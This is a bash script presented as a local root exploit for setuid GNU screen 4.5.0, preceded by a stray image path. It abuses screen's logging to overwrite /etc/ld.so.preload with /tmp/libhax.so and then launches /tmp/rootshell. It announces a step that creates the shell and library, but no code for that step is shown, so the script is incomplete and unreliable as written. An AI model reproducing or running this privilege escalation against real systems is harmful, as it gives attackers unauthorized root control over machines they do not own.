 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell